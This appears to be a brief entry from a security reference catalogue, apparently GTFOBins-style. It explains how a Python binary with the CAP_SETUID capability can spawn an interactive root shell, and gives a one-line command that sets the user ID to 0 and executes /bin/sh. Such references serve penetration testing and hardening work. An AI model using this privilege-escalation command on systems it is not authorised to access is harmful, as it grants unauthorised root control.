 Shell
This executable can spawn an interactive system shell.
(a) Unprivileged Sudo SUID Capabilities
This function is performed bypassing the usual kernel permission checks if the executable has certain
capabilities set.
The following capabilities are needed: CAP_SETUID.
python -c 'import os; os.setuid(0); os.execl("/bin/sh", "sh")'